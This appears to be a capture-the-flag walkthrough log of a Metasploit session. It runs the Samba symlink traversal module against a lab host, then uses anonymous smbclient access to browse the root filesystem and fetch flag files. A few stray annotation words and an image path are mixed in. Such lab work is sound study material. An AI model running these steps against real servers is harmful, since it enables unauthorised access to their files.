 msf5 > use auxiliary/admin/smb/samba_symlink_traversal
msf5 auxiliary(admin/smb/samba_symlink_traversal) > show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBSHARE yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystem
msf5 auxiliary(admin/smb/samba_symlink_traversal) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 auxiliary(admin/smb/samba_symlink_traversal) > set smbshare tmp
smbshare => tmp
msf5 auxiliary(admin/smb/samba_symlink_traversal) > exploit
[*] Running module against 10.10.10.3
[*] 10.10.10.3:445 - Connecting to the server...
[*] 10.10.10.3:445 - Trying to mount writeable share 'tmp'...
[*] 10.10.10.3:445 - Trying to link 'rootfs' to the root filesystem...
[*] 10.10.10.3:445 - Now access the following share to browse the root filesystem:
[*] 10.10.10.3:445 - \\10.10.10.3\tmp\rootfs\
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/samba_symlink_traversal) > smbclient //10.10.10.3/tmp
[*] exec: smbclient //10.10.10.3/tmp
flag
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls rootfs\home\makis\user.txt
user.txt R 33 Mon Nov 9 02:12:32 2020
7282168 blocks of size 1024. 5386560 blocks available
smb: \> ls rootfs\root\root.txt
已下载到本地
root.txt R 33 Mon Nov 9 02:12:32 2020
7282168 blocks of size 1024. 5386560 blocks available
smb: \> get rootfs\home\makis\user.txt
getting file \rootfs\home\makis\user.txt of size 33 as rootfs\home\makis\user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)